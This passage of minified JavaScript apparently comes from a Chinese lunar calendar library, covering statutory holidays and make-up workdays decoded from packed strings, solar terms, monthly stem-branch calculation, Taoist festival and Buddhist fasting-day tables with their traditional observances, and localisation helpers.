F20216162B01=0118582C26,674C38B02=50013F375152432D2E591D1E,121448B03=4901401B1D4B1E,393A5B11B04=014142441A69,4657B05=681B05,6B4E3E5CB06=682F0C4D6045,5455070832331215B07=1C,0E0F3C636DB08=1602415E5F27530645,3536136456B09=0230530D45,6A28292A0B56B0A=17180304,126F342223B0B=1819,3D103E2BB0C=50254A311E,1F202161626EB0D=49582C26,671B4C38B0E=3F375152432D2E591D,121448B0F=01401B1D4B,393A3B5A5B11B10=014142441A1B69,4657B11=01681B05,6B4E3E5CB12=16015D2F0C4D6045,5455070832331215B13=011C,0E0F3C630B6E6DB14=021718415E5F27530645,3536136456B15=021830530D45,6A28292A56B16=500304,12342223B17=4919,3D103E2BB18=254A31,1F4E21616278B19=582C26,671B4C38B1A=3F375152432D2E1B591D1E,121448B1B=401B1D4B1E,393A3B5A5B1147B1C=164142441A1B69,467157B1D=6805,6B4E0B3E5CB1E=17185D2F0C926045,5455070832331215B1F=181C,0E0F3C636DB20=5002415E5F27530645,3536136456B21=490230530D45,6A28292A56B22=0304,12342223B23=19,3D103E2BB24=254A311E,1F20136162B25=582C26671B4C38,00B26=163F375152432D2E1B591D1E,121448B27=401D4B1E,393A3B5A5B110BB28=17184142441A69,4657B29=186805,6B4E3E5CB2A=505D2F0C4D6045,54550708323376121585B2B=491C,0E0F3C63726DB2C=02415E5F275306,3536136456B2D=010230530D45,6A28292A56B2E=010304,12342223B2F=0119,3D103E2BB30=1601254A311E,1F2021616209906584B31=0166582C26674C38,0B726EB32=17183F375152432D2E591D1E,126F147248B33=18401D4B1E,393A3B5A5B11B34=504142441A69,4657B35=49681B05,6B4E763E5CB36=5D2F0C4D60,5455070832331215B37=1C,0E0F3C63726DB38=02415E5F27530645,353613645672B39=0230530D45,6A28292A744756B3A=160304,12342223B3B=19,3D106C900B3E2BC00=500170661825670C,5A5B1013141523C01=4F4901182C1C,1F2021222BC02=011637261B271D311E,6B1112C03=01402D2E1A1B311D381E,0708C04=0143,6A3A0E0F7148C05=41442F4B,32334635360B3EC06=24164A4D45,3C28292A4E1257C07=174C,545563345CC08=025D6859536045,3D56C09=0241425E5F5345,4764566DC0A=50186906,393B126FC0B=4F4918581951520304050D,61623EC0C=25671B0C1E,5A5B101314156E23C0D=2C1B1C,1F2021222BC0E=3F37264B1D31,6B1112C0F=01402D2E1A1B301D38,07080BC10=241601431B,6A3A0E0F48C11=011741442F4B,32334635363EC12=014A4D45,3C28292A4E1257C13=014C,545563346E5CC14=5002185D6804536045,3D56C15=4F49021841425E5F5345,64566DC16=6906,393B12C17=581951524404050D,61623EC18=25670C,5A5B101314152386C19=2C1B1C,1F2021220B2BC1A=24163F37261B271D31,6B1112C1B=17402D2E1A1B301D381E,0708C1C=43,6A3A0E0F48C1D=41582F4B,32334635363EC1E=50184A4D45,3C28292A4E1257C1F=4F49184C,545563345CC20=025D6859536045,3D56C21=0241425E5F5345,64566DC22=6906,393B12C23=581951520304050D,61620B3EC24=241625671B0C1E,5A5B1013141523C25=172C1B1C,1F2021222BC26=3F3726271D311E,6B1112C27=402D2E1A301D381E,0708C28=501843,6A5B0E0F48C29=4F491841442F4B,32334635363EC2A=4A4D45,3C28292A4E761257C2B=4C,54556334725C93C2C=025D68595360,3D56C2D=010241425E5F5345,640B566DC2E=2416016906,393B12C2F=0117581951520304050D,61623EC30=0125670C,5A5B1009901314152386C31=012C1C,1F202122726E2B75C32=50183F3726271D311E,6B11126F72C33=4F4918402D2E1A301D381E,070847C34=431B,6A3A0E0F48C35=41442F4B,3233467635363EC36=4A4D,3C28292A4E1257C37=4C,545563340B725CC38=2416025D6859536045,3D5672C39=021741425E5F5345,7464566DC3A=6906,393B12C3B=581951520304050D,61626C903E6573";class r0{constructor(u,e,t,i){this._day=r0._ymd(u),this._name=e,this._work=t,this._target=r0._ymd(i)}static _ymd(u){return u.indexOf("-")<0?u.substring(0,4)+"-"+u.substring(4,6)+"-"+u.substring(6):u}getDay(){return this._day}setDay(u){this._day=r0._ymd(u)}getName(){return this._name}setName(u){this._name=u}isWork(){return this._work}setWork(u){this._work=u}getTarget(){return this._target}setTarget(u){this._target=r0._ymd(u)}toString(){return this._day+" "+this._name+(this._work?"调休":"")+" "+this._target}}const f=class{static _padding(n){return(n<10?"0":"")+n}static _findForward(n){const u=f._DATA_IN_USE.indexOf(n);if(u<0)return null;let e=f._DATA_IN_USE.substring(u);const t=e.length%f._SIZE;for(t>0&&(e=e.substring(t));e.indexOf(n)!==0&&e.length>=f._SIZE;)e=e.substring(f._SIZE);return e}static _findBackward(n){const u=f._DATA_IN_USE.lastIndexOf(n);if(u<0)return null;let e=n.length,t=f._DATA_IN_USE.substring(0,u+e),i=t.length;const F=i%f._SIZE;for(F>0&&(t=t.substring(0,i-F)),i=t.length;i-e!==t.lastIndexOf(n)&&i>=f._SIZE;)t=t.substring(0,i-f._SIZE),i=t.length;return t}static _buildHolidayForward(n){const u=n.substring(0,8),e=f._NAMES_IN_USE[n.charCodeAt(8)-f._ZERO],t=n.charCodeAt(9)===f._ZERO,i=n.substring(10,18);return new r0(u,e,t,i)}static _buildHolidayBackward(n){const u=n.length,e=n.substring(u-18,u-10),t=f._NAMES_IN_USE[n.charCodeAt(u-10)-f._ZERO],i=n.charCodeAt(u-9)===f._ZERO,F=n.substring(u-8);return new r0(e,t,i,F)}static _findHolidaysForward(n){const u=[];let e=f._findForward(n);if(e==null)return u;for(;e.indexOf(n)===0;)u.push(f._buildHolidayForward(e)),e=e.substring(f._SIZE);return u}static _findHolidaysBackward(n){let u=[],e=f._findBackward(n);if(e==null)return u;let t=e.length,i=n.length;for(;t-i===e.lastIndexOf(n);)u.push(f._buildHolidayBackward(e)),e=e.substring(0,t-f._SIZE),t=e.length;return u.reverse(),u}static getHoliday(n,u=0,e=0){let t;return u==0||e==0?t=f._findHolidaysForward((n+"").replace(/-/g,"")):t=f._findHolidaysForward(n+f._padding(u)+f._padding(e)),t.length<1?null:t[0]}static getHolidays(n,u=0){return u==0?f._findHolidaysForward((n+"").replace(/-/g,"")):f._findHolidaysForward(n+f._padding(u))}static getHolidaysByTarget(n,u=0){return u==0?f._findHolidaysBackward((n+"").replace(/-/g,"")):f._findHolidaysBackward(n+f._padding(u))}static _fixNames(n){n&&(f._NAMES_IN_USE=n)}static _fixData(n){if(!n)return;const u=[];for(;n.length>=f._SIZE;){const e=n.substring(0,f._SIZE),t=e.substring(0,8),i=f._TAG_REMOVE==e.substring(8,9),F=f.getHoliday(t);if(!F)i||u.push(e);else{let E=-1;for(let h=0,r=f._NAMES_IN_USE.length;h<r;h++)if(f._NAMES_IN_USE[h]===F.getName()){E=h;break}if(E>-1){const h=t+String.fromCharCode(E+f._ZERO)+(F.isWork()?"0":"1")+F.getTarget().replace(/-/g,"");f._DATA_IN_USE=f._DATA_IN_USE.replace(new RegExp(h,"g"),i?"":e)}}n=n.substring(f._SIZE)}u.length>0&&(f._DATA_IN_USE+=u.join(""))}static fix(n,u){u?(f._fixNames(n),f._fixData(u)):f._fixData(n)}};let a0=f;a0.NAMES=["元旦节","春节","清明节","劳动节","端午节","中秋节","国庆节","国庆中秋","抗战胜利日"];a0.DATA="[base64]";a0._SIZE=18;a0._ZERO=48;a0._TAG_REMOVE="~";a0._NAMES_IN_USE=f.NAMES;a0._DATA_IN_USE=f.DATA;class j0{constructor(u,e){let t=!1,i=!1,F,E;for(F=0,E=a.JIE_QI.length;F<E;F++)if(a.JIE_QI[F]===u){F%2==0?i=!0:t=!0;break}this._name=u,this._solar=e,this._jie=t,this._qi=i}getName(){return this._name}getSolar(){return this._solar}setName(u){this._name=u}setSolar(u){this._solar=u}isJie(){return this._jie}isQi(){return this._qi}toString(){return this.getName()}}class q0{constructor(u,e){this._liuNian=u,this._index=e}getIndex(){return this._index}getMonthInChinese(){return a.MONTH[this._index+1]}getGanZhi(){const u=a.find(this._liuNian.getGanZhi(),a.GAN).index-1,e=[2,4,6,8,0][u%5],t=a.GAN[(this._index+e)%10+1],i=a.ZHI[(this._index+a.BASE_MONTH_ZHI_INDEX)%12+1];return t+i}getXun(){return a.getXun(this.getGanZhi())}getXunKong(){return a.getXunKong(this.getGanZhi())}}class D{constructor(u,e=""){this._name=u,this._remark=e}getName(){return this._name}getRemark(){return this._remark}toString(){return this._name}toFullString(){const u=[this._name];return this._remark&&u.push("["+this._remark+"]"),u.join("")}}class q{}q.SAN_HUI=["1-7","7-7","10-15"];q.SAN_YUAN=["1-15","7-15","10-15"];q.WU_LA=["1-1","5-5","7-7","10-1","12-8"];q.AN_WU=["{dz.wei}","{dz.xu}","{dz.chen}","{dz.yin}","{dz.wu}","{dz.zi}","{dz.you}","{dz.shen}","{dz.si}","{dz.hai}","{dz.mao}","{dz.chou}"];q.BA_HUI={"{jz.bingWu}":"天会","{jz.renWu}":"地会","{jz.renZi}":"人会","{jz.gengWu}":"日会","{jz.gengShen}":"月会","{jz.xinYou}":"星辰会","{jz.jiaChen}":"五行会","{jz.jiaXu}":"四时会"};q.BA_JIE={"{jq.liChun}":"东北方度仙上圣天尊同梵炁始青天君下降","{jq.chunFen}":"东方玉宝星上天尊同青帝九炁天君下降","{jq.liXia}":"东南方好生度命天尊同梵炁始丹天君下降","{jq.xiaZhi}":"南方玄真万福天尊同赤帝三炁天君下降","{jq.liQiu}":"西南方太灵虚皇天尊同梵炁始素天君下降","{jq.qiuFen}":"西方太妙至极天尊同白帝七炁天君下降","{jq.liDong}":"西北方无量太华天尊同梵炁始玄天君下降","{jq.dongZhi}":"北方玄上玉宸天尊同黑帝五炁天君下降"};q.FESTIVAL={"1-1":[new D("天腊之辰","天腊，此日五帝会于东方九炁青天")],"1-3":[new D("郝真人圣诞"),new D("孙真人圣诞")],"1-5":[new D("孙祖清静元君诞")],"1-7":[new D("举迁赏会","此日上元赐福，天官同地水二官考校罪福")],"1-9":[new D("玉皇上帝圣诞")],"1-13":[new D("关圣帝君飞升")],"1-15":[new D("上元天官圣诞"),new D("老祖天师圣诞")],"1-19":[new D("长春邱真人(邱处机)圣诞")],"1-28":[new D("许真君(许逊天师)圣诞")],"2-1":[new D("勾陈天皇大帝圣诞"),new D("长春刘真人(刘渊然)圣诞")],"2-2":[new D("土地正神诞"),new D("姜太公圣诞")],"2-3":[new D("文昌梓潼帝君圣诞")],"2-6":[new D("东华帝君圣诞")],"2-13":[new D("度人无量葛真君圣诞")],"2-15":[new D("太清道德天尊(太上老君)圣诞")],"2-19":[new D("慈航真人圣诞")],"3-1":[new D("谭祖(谭处端)长真真人圣诞")],"3-3":[new D("玄天上帝圣诞")],"3-6":[new D("眼光娘娘圣诞")],"3-15":[new D("天师张大真人圣诞"),new D("财神赵公元帅圣诞")],"3-16":[new D("三茅真君得道之辰"),new D("中岳大帝圣诞")],"3-18":[new D("王祖(王处一)玉阳真人圣诞"),new D("后土娘娘圣诞")],"3-19":[new D("太阳星君圣诞")],"3-20":[new D("子孙娘娘圣诞")],"3-23":[new D("天后妈祖圣诞")],"3-26":[new D("鬼谷先师诞")],"3-28":[new D("东岳大帝圣诞")],"4-1":[new D("长生谭真君成道之辰")],"4-10":[new D("何仙姑圣诞")],"4-14":[new D("吕祖纯阳祖师圣诞")],"4-15":[new D("钟离祖师圣诞")],"4-18":[new D("北极紫微大帝圣诞"),new D("泰山圣母碧霞元君诞"),new D("华佗神医先师诞")],"4-20":[new D("眼光圣母娘娘诞")],"4-28":[new D("神农先帝诞")],"5-1":[new D("南极长生大帝圣诞")],"5-5":[new D("地腊之辰","地腊，此日五帝会于南方三炁丹天"),new D("南方雷祖圣诞"),new D("地祗温元帅圣诞"),new D("雷霆邓天君圣诞")],"5-11":[new D("城隍爷圣诞")],"5-13":[new D("关圣帝君降神"),new D("关平太子圣诞")],"5-18":[new D("张天师圣诞")],"5-20":[new D("马祖丹阳真人圣诞")],"5-29":[new D("紫青白祖师圣诞")],"6-1":[new D("南斗星君下降")],"6-2":[new D("南斗星君下降")],"6-3":[new D("南斗星君下降")],"6-4":[new D("南斗星君下降")],"6-5":[new D("南斗星君下降")],"6-6":[new D("南斗星君下降")],"6-10":[new D("刘海蟾祖师圣诞")],"6-15":[new D("灵官王天君圣诞")],"6-19":[new D("慈航(观音)成道日")],"6-23":[new D("火神圣诞")],"6-24":[new D("南极大帝中方雷祖圣诞"),new D("关圣帝君圣诞")],"6-26":[new D("二郎真君圣诞")],"7-7":[new D("道德腊之辰","道德腊，此日五帝会于西方七炁素天"),new D("庆生中会","此日中元赦罪，地官同天水二官考校罪福")],"7-12":[new D("西方雷祖圣诞")],"7-15":[new D("中元地官大帝圣诞")],"7-18":[new D("王母娘娘圣诞")],"7-20":[new D("刘祖(刘处玄)长生真人圣诞")],"7-22":[new D("财帛星君文财神增福相公李诡祖圣诞")],"7-26":[new D("张三丰祖师圣诞")],"8-1":[new D("许真君飞升日")],"8-3":[new D("九天司命灶君诞")],"8-5":[new D("北方雷祖圣诞")],"8-10":[new D("北岳大帝诞辰")],"8-15":[new D("太阴星君诞")],"9-1":[new D("北斗九皇降世之辰")],"9-2":[new D("北斗九皇降世之辰")],"9-3":[new D("北斗九皇降世之辰")],"9-4":[new D("北斗九皇降世之辰")],"9-5":[new D("北斗九皇降世之辰")],"9-6":[new D("北斗九皇降世之辰")],"9-7":[new D("北斗九皇降世之辰")],"9-8":[new D("北斗九皇降世之辰")],"9-9":[new D("北斗九皇降世之辰"),new D("斗姥元君圣诞"),new D("重阳帝君圣诞"),new D("玄天上帝飞升"),new D("酆都大帝圣诞")],"9-22":[new D("增福财神诞")],"9-23":[new D("萨翁真君圣诞")],"9-28":[new D("五显灵官马元帅圣诞")],"10-1":[new D("民岁腊之辰","民岁腊，此日五帝会于北方五炁黑天"),new D("东皇大帝圣诞")],"10-3":[new D("三茅应化真君圣诞")],"10-6":[new D("天曹诸司五岳五帝圣诞")],"10-15":[new D("下元水官大帝圣诞"),new D("建生大会","此日下元解厄，水官同天地二官考校罪福")],"10-18":[new D("地母娘娘圣诞")],"10-19":[new D("长春邱真君飞升")],"10-20":[new D("虚靖天师(即三十代天师弘悟张真人)诞")],"11-6":[new D("西岳大帝圣诞")],"11-9":[new D("湘子韩祖圣诞")],"11-11":[new D("太乙救苦天尊圣诞")],"11-26":[new D("北方五道圣诞")],"12-8":[new D("王侯腊之辰","王侯腊，此日五帝会于上方玄都玉京")],"12-16":[new D("南岳大帝圣诞"),new D("福德正神诞")],"12-20":[new D("鲁班先师圣诞")],"12-21":[new D("天猷上帝圣诞")],"12-22":[new D("重阳祖师圣诞")],"12-23":[new D("祭灶王","最适宜谢旧年太岁，开启拜新年太岁")],"12-25":[new D("玉帝巡天"),new D("天神下降")],"12-29":[new D("清静孙真君(孙不二)成道")]};class g{constructor(u,e="",t=!1,i=""){this._name=u,this._result=e||"",this._everyMonth=t,this._remark=i}getName(){return this._name}getResult(){return this._result}isEveryMonth(){return this._everyMonth}getRemark(){return this._remark}toString(){return this._name}toFullString(){const u=[this._name];return this._result&&u.push(this._result),this._remark&&u.push(this._remark),u.join(" ")}}const s=class{static getXiu(n,u){return s.XIU_27[(s.XIU_OFFSET[Math.abs(n)-1]+u-1)%s.XIU_27.length]}};let T=s;T.DAY_ZHAI_GUAN_YIN=["1-8","2-7","2-9","2-19","3-3","3-6","3-13","4-22","5-3","5-17","6-16","6-18","6-19","6-23","7-13","8-16","9-19","9-23","10-2","11-19","11-24","12-25"];T.XIU_27=["{xx.jiao}","{xx.kang}","{xx.di}","{xx.fang}","{xx.xin}","{xx.tail}","{xx.ji}","{xx.dou}","{xx.nv}","{xx.xu}","{xx.wei}","{xx.shi}","{xx.qiang}","{xx.kui}","{xx.lou}","{xx.vei}","{xx.mao}","{xx.bi}","{xx.zi}","{xx.can}","{xx.jing}","{xx.gui}","{xx.liu}","{xx.xing}","{xx.zhang}","{xx.yi}","{xx.zhen}"];T.XIU_OFFSET=[11,13,15,17,19,21,24,0,2,4,7,9];T._DJ="犯者夺纪";T._JS="犯者减寿";T._SS="犯者损寿";T._XL="犯者削禄夺纪";T._JW="犯者三年内夫妇俱亡";T._Y=new g("杨公忌");T._T=new g("四天王巡行","",!0);T._D=new g("斗降",s._DJ,!0);T._S=new g("月朔",s._DJ,!0);T._W=new g("月望",s._DJ,!0);T._H=new g("月晦",s._JS,!0);T._L=new g("雷斋日",s._JS,!0);T._J=new g("九毒日","犯者夭亡，奇祸不测");T._R=new g("人神在阴","犯者得病",!0,"宜先一日即戒");T._M=new g("司命奏事",s._JS,!0,"如月小，即戒廿九");T._HH=new g("月晦",s._JS,!0,"如月小，即戒廿九");T.FESTIVAL={"1-1":[new g("天腊，玉帝校世人神气禄命",s._XL),s._S],"1-3":[new g("万神都会",s._DJ),s._D],"1-5":[new g("五虚忌")],"1-6":[new g("六耗忌"),s._L],"1-7":[new g("上会日",s._SS)],"1-8":[new g("五殿阎罗天子诞",s._DJ),s._T],"1-9":[new g("玉皇上帝诞",s._DJ)],"1-13":[s._Y],"1-14":[new g("三元降",s._JS),s._T],"1-15":[new g("三元降",s._JS),new g("上元神会",s._DJ),s._W,s._T],"1-16":[new g("三元降",s._JS)],"1-19":[new g("长春真人诞")],"1-23":[new g("三尸神奏事"),s._T],"1-25":[s._H,new g("天地仓开日","犯者损寿，子带疾")],"1-27":[s._D],"1-28":[s._R],"1-29":[s._T],"1-30":[s._HH,s._M,s._T],"2-1":[new g("一殿秦广王诞",s._DJ),s._S],"2-2":[new g("万神都会",s._DJ),new g("福德土地正神诞","犯者得祸")],"2-3":[new g("文昌帝君诞",s._XL),s._D],"2-6":[new g("东华帝君诞"),s._L],"2-8":[new g("释迦牟尼佛出家",s._DJ),new g("三殿宋帝王诞",s._DJ),new g("张大帝诞",s._DJ),s._T],"2-11":[s._Y],"2-14":[s._T],"2-15":[new g("释迦牟尼佛涅槃",s._XL),new g("太上老君诞",s._XL),new g("月望",s._XL,!0),s._T],"2-17":[new g("东方杜将军诞")],"2-18":[new g("四殿五官王诞",s._XL),new g("至圣先师孔子讳辰",s._XL)],"2-19":[new g("观音大士诞",s._DJ)],"2-21":[new g("普贤菩萨诞")],"2-23":[s._T],"2-25":[s._H],"2-27":[s._D],"2-28":[s._R],"2-29":[s._T],"2-30":[s._HH,s._M,s._T],"3-1":[new g("二殿楚江王诞",s._DJ),s._S],"3-3":[new g("玄天上帝诞",s._DJ),s._D],"3-6":[s._L],"3-8":[new g("六殿卞城王诞",s._DJ),s._T],"3-9":[new g("牛鬼神出","犯者产恶胎"),s._Y],"3-12":[new g("中央五道诞")],"3-14":[s._T],"3-15":[new g("昊天上帝诞",s._DJ),new g("玄坛诞",s._DJ),s._W,s._T],"3-16":[new g("准提菩萨诞",s._DJ)],"3-19":[new g("中岳大帝诞"),new g("后土娘娘诞"),new g("三茅降")],"3-20":[new g("天地仓开日",s._SS),new g("子孙娘娘诞")],"3-23":[s._T],"3-25":[s._H],"3-27":[new g("七殿泰山王诞"),s._D],"3-28":[s._R,new g("苍颉至圣先师诞",s._XL),new g("东岳大帝诞")],"3-29":[s._T],"3-30":[s._HH,s._M,s._T],"4-1":[new g("八殿都市王诞",s._DJ),s._S],"4-3":[s._D],"4-4":[new g("万神善会","犯者失瘼夭胎"),new g("文殊菩萨诞")],"4-6":[s._L],"4-7":[new g("南斗、北斗、西斗同降",s._JS),s._Y],"4-8":[new g("释迦牟尼佛诞",s._DJ),new g("万神善会","犯者失瘼夭胎"),new g("善恶童子降","犯者血死"),new g("九殿平等王诞"),s._T],"4-14":[new g("纯阳祖师诞",s._JS),s._T],"4-15":[s._W,new g("钟离祖师诞"),s._T],"4-16":[new g("天地仓开日",s._SS)],"4-17":[new g("十殿转轮王诞",s._DJ)],"4-18":[new g("天地仓开日",s._SS),new g("紫徽大帝诞",s._SS)],"4-20":[new g("眼光圣母诞")],"4-23":[s._T],"4-25":[s._H],"4-27":[s._D],"4-28":[s._R],"4-29":[s._T],"4-30":[s._HH,s._M,s._T],"5-1":[new g("南极长生大帝诞",s._DJ),s._S],"5-3":[s._D],"5-5":[new g("地腊",s._XL),new g("五帝校定生人官爵",s._XL),s._J,s._Y],"5-6":[s._J,s._L],"5-7":[s._J],"5-8":[new g("南方五道诞"),s._T],"5-11":[new g("天地仓开日",s._SS),new g("天下都城隍诞")],"5-12":[new g("炳灵公诞")],"5-13":[new g("关圣降",s._XL)],"5-14":[new g("夜子时为天地交泰",s._JW),s._T],"5-15":[s._W,s._J,s._T],"5-16":[new g("九毒日",s._JW),new g("天地元气造化万物之辰",s._JW)],"5-17":[s._J],"5-18":[new g("张天师诞")],"5-22":[new g("孝娥神诞",s._DJ)],"5-23":[s._T],"5-25":[s._J,s._H],"5-26":[s._J],"5-27":[s._J,s._D],"5-28":[s._R],"5-29":[s._T],"5-30":[s._HH,s._M,s._T],"6-1":[s._S],"6-3":[new g("韦驮菩萨圣诞"),s._D,s._Y],"6-5":[new g("南赡部洲转大轮",s._SS)],"6-6":[new g("天地仓开日",s._SS),s._L],"6-8":[s._T],"6-10":[new g("金粟如来诞")],"6-14":[s._T],"6-15":[s._W,s._T],"6-19":[new g("观世音菩萨成道",s._DJ)],"6-23":[new g("南方火神诞","犯者遭回禄"),s._T],"6-24":[new g("雷祖诞",s._XL),new g("关帝诞",s._XL)],"6-25":[s._H],"6-27":[s._D],"6-28":[s._R],"6-29":[s._T],"6-30":[s._HH,s._M,s._T],"7-1":[s._S,s._Y],"7-3":[s._D],"7-5":[new g("中会日",s._SS,!1,"一作初七")],"7-6":[s._L],"7-7":[new g("道德腊",s._XL),new g("五帝校生人善恶",s._XL),new g("魁星诞",s._XL)],"7-8":[s._T],"7-10":[new g("阴毒日","",!1,"大忌")],"7-12":[new g("长真谭真人诞")],"7-13":[new g("大势至菩萨诞",s._JS)],"7-14":[new g("三元降",s._JS),s._T],"7-15":[s._W,new g("三元降",s._DJ),new g("地官校籍",s._DJ),s._T],"7-16":[new g("三元降",s._JS)],"7-18":[new g("西王母诞",s._DJ)],"7-19":[new g("太岁诞",s._DJ)],"7-22":[new g("增福财神诞",s._XL)],"7-23":[s._T],"7-25":[s._H],"7-27":[s._D],"7-28":[s._R],"7-29":[s._Y,s._T],"7-30":[new g("地藏菩萨诞",s._DJ),s._HH,s._M,s._T],"8-1":[s._S,new g("许真君诞")],"8-3":[s._D,new g("北斗诞",s._XL),new g("司命灶君诞","犯者遭回禄")],"8-5":[new g("雷声大帝诞",s._DJ)],"8-6":[s._L],"8-8":[s._T],"8-10":[new g("北斗大帝诞")],"8-12":[new g("西方五道诞")],"8-14":[s._T],"8-15":[s._W,new g("太明朝元","犯者暴亡",!1,"宜焚香守夜"),s._T],"8-16":[new g("天曹掠刷真君降","犯者贫夭")],"8-18":[new g("天人兴福之辰","",!1,"宜斋戒，存想吉事")],"8-23":[new g("汉恒候张显王诞"),s._T],"8-24":[new g("灶君夫人诞")],"8-25":[s._H],"8-27":[s._D,new g("至圣先师孔子诞",s._XL),s._Y],"8-28":[s._R,new g("四天会事")],"8-29":[s._T],"8-30":[new g("诸神考校","犯者夺算"),s._HH,s._M,s._T],"9-1":[s._S,new g("南斗诞",s._XL),new g("北斗九星降世",s._DJ,!1,"此九日俱宜斋戒")],"9-3":[s._D,new g("五瘟神诞")],"9-6":[s._L],"9-8":[s._T],"9-9":[new g("斗母诞",s._XL),new g("酆都大帝诞"),new g("玄天上帝飞升")],"9-10":[new g("斗母降",s._DJ)],"9-11":[new g("宜戒")],"9-13":[new g("孟婆尊神诞")],"9-14":[s._T],"9-15":[s._W,s._T],"9-17":[new g("金龙四大王诞","犯者遭水厄")],"9-19":[new g("日宫月宫会合",s._JS),new g("观世音菩萨诞",s._JS)],"9-23":[s._T],"9-25":[s._H,s._Y],"9-27":[s._D],"9-28":[s._R],"9-29":[s._T],"9-30":[new g("药师琉璃光佛诞","犯者危疾"),s._HH,s._M,s._T],"10-1":[s._S,new g("民岁腊",s._DJ),new g("四天王降","犯者一年内死")],"10-3":[s._D,new g("三茅诞")],"10-5":[new g("下会日",s._JS),new g("达摩祖师诞",s._JS)],"10-6":[s._L,new g("天曹考察",s._DJ)],"10-8":[new g("佛涅槃日","",!1,"大忌色欲"),s._T],"10-10":[new g("四天王降","犯者一年内死")],"10-11":[new g("宜戒")],"10-14":[new g("三元降",s._JS),s._T],"10-15":[s._W,new g("三元降",s._DJ),new g("下元水府校籍",s._DJ),s._T],"10-16":[new g("三元降",s._JS),s._T],"10-23":[s._Y,s._T],"10-25":[s._H],"10-27":[s._D,new g("北极紫徽大帝降")],"10-28":[s._R],"10-29":[s._T],"10-30":[s._HH,s._M,s._T],"11-1":[s._S],"11-3":[s._D],"11-4":[new g("至圣先师孔子诞",s._XL)],"11-6":[new g("西岳大帝诞")],"11-8":[s._T],"11-11":[new g("天地仓开日",s._DJ),new g("太乙救苦天尊诞",s._DJ)],"11-14":[s._T],"11-15":[new g("月望","上半夜犯男死 下半夜犯女死"),new g("四天王巡行","上半夜犯男死 下半夜犯女死")],"11-17":[new g("阿弥陀佛诞")],"11-19":[new g("太阳日宫诞","犯者得奇祸")],"11-21":[s._Y],"11-23":[new g("张仙诞","犯者绝嗣"),s._T],"11-25":[new g("掠刷大夫降","犯者遭大凶"),s._H],"11-26":[new g("北方五道诞")],"11-27":[s._D],"11-28":[s._R],"11-29":[s._T],"11-30":[s._HH,s._M,s._T],"12-1":[s._S],"12-3":[s._D],"12-6":[new g("天地仓开日",s._JS),s._L],"12-7":[new g("掠刷大夫降","犯者得恶疾")],"12-8":[new g("王侯腊",s._DJ),new g("释迦如来成佛之辰"),s._T,new g("初旬内戊日，亦名王侯腊",s._DJ)],"12-12":[new g("太素三元君朝真")],"12-14":[s._T],"12-15":[s._W,s._T],"12-16":[new g("南岳大帝诞")],"12-19":[s._Y],"12-20":[new g("天地交道","犯者促寿")],"12-21":[new g("天猷上帝诞")],"12-23":[new g("五岳诞降"),s._T],"12-24":[new g("司今朝天奏人善恶","犯者得大祸")],"12-25":[new g("三清玉帝同降，考察善恶","犯者得奇祸"),s._H],"12-27":[s._D],"12-28":[s._R],"12-29":[new g("华严菩萨诞"),s._T],"12-30":[new g("诸神下降，察访善恶","犯者男女俱亡")]};T.OTHER_FESTIVAL={"1-1":["弥勒菩萨圣诞"],"1-6":["定光佛圣诞"],"2-8":["释迦牟尼佛出家"],"2-15":["释迦牟尼佛涅槃"],"2-19":["观世音菩萨圣诞"],"2-21":["普贤菩萨圣诞"],"3-16":["准提菩萨圣诞"],"4-4":["文殊菩萨圣诞"],"4-8":["释迦牟尼佛圣诞"],"4-15":["佛吉祥日"],"4-28":["药王菩萨圣诞"],"5-13":["伽蓝菩萨圣诞"],"6-3":["韦驮菩萨圣诞"],"6-19":["观音菩萨成道"],"7-13":["大势至菩萨圣诞"],"7-15":["佛欢喜日"],"7-24":["龙树菩萨圣诞"],"7-30":["地藏菩萨圣诞"],"8-15":["月光菩萨圣诞"],"8-22":["燃灯佛圣诞"],"9-9":["摩利支天菩萨圣诞"],"9-19":["观世音菩萨出家"],"9-30":["药师琉璃光佛圣诞"],"10-5":["达摩祖师圣诞"],"10-20":["文殊菩萨出家"],"11-17":["阿弥陀佛圣诞"],"11-19":["日光菩萨圣诞"],"12-8":["释迦牟尼佛成道"],"12-23":["监斋菩萨圣诞"],"12-29":["华严菩萨圣诞"]};class ${}$.NUMBER=["{n.one}","{n.two}","{n.three}","{n.four}","{n.five}","{n.six}","{n.seven}","{n.eight}","{n.nine}"];$.WU_XING=["{wx.shui}","{wx.tu}","{wx.mu}","{wx.mu}","{wx.tu}","{wx.jin}","{wx.jin}","{wx.tu}","{wx.huo}"];$.POSITION=["{bg.kan}","{bg.kun}","{bg.zhen}","{bg.xun}","{ps.center}","{bg.qian}","{bg.dui}","{bg.gen}","{bg.li}"];$.LUCK_XUAN_KONG=["{s.goodLuck}","{s.badLuck}","{s.badLuck}","{s.goodLuck}","{s.badLuck}","{s.goodLuck}","{s.badLuck}","{s.goodLuck}","{s.goodLuck}"];$.YIN_YANG_QI_MEN=["{s.yang}","{s.yin}","{s.yang}","{s.yang}","{s.yang}","{s.yin}","{s.yin}","{s.yang}","{s.yin}"];$.COLOR=["{s.white}","{s.black}","{s.blue}","{s.green}","{s.yellow}","{s.white}","{s.red}","{s.white}","{s.purple}"];const l=class{static updateArray(n){const u=l._ARRAYS[n],e=l._OBJS[n];for(let t in u){const i=u[t];for(let F=0,E=i.length;F<E;F++)e[t][F]=i[F].replace(/{(.[^}]*)}/g,(h,r)=>l.getMessage(r))}}static updateStringDictionary(n){const u=l._DICT_STRING[n],e=l._OBJS[n];for(let t in u){const i=u[t];for(let F in i){const E=F.replace(/{(.[^}]*)}/g,(h,r)=>l.getMessage(r));e[t][E]=i[F].replace(/{(.[^}]*)}/g,(h,r)=>l.getMessage(r))}}}static updateNumberDictionary(n){const u=l._DICT_NUMBER[n],e=l._OBJS[n];for(let t in u){const i=u[t];for(let F in i){const E=F.replace(/{(.[^}]*)}/g,(h,r)=>l.getMessage(r));e[t][E]=i[F]}}}static updateArrayDictionary(n){const u=l._DICT_ARRAY[n],e=l._OBJS[n];for(let t in u){const i=u[t];for(let F in i){const E=F.replace(/{(.[^}]*)}/g,(r,C)=>l.getMessage(C)),h=i[F];for(let r=0,C=h.length;r<C;r++)h[r]=h[r].replace(/{(.[^}]*)}/g,(B,d)=>l.getMessage(d));e[t][E]=h}}}static update(){for(let n in l._ARRAYS)l.updateArray(n);for(let n in l._DICT_STRING)l.updateStringDictionary(n);for(let n in l._DICT_NUMBER)l.updateNumberDictionary(n);for(let n in l._DICT_ARRAY)l.updateArrayDictionary(n)}static setMessages(n,u){if(u){l._MESSAGES[n]||(l._MESSAGES[n]={});for(const e in u)l._MESSAGES[n][e]=u[e];l.update()}}static 